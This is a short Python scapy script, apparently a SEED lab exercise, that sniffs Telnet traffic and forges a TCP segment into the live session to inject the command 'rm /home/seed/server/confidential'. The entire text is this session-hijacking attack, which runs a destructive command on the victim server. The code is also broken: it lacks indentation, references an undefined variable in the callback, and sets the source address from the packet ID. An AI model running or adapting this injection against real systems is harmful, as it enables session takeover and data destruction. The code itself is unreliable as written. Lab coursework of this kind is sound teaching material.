 #!/usr/bin/python
from scapy.all import *
def func_4(pak):
dstIP = pkt[IP].dst
ip = IP(src=pak[IP].id+1, dst=pak[IP].src)
tcp = TCP(sport=pak[TCP].dport, dport=pak[TCP].sport, flags=0x18, seq=pak[TCP].ack,
ack=pak[TCP].seq)
data = Raw(load='\r\nrm /home/seed/server/confidential\n')
pak = ip/tcp/data
ls(pak)
send(pak,verbose=0)
print("you were attacked")
pkt = sniff(filter='dst port 23', prn=func_4)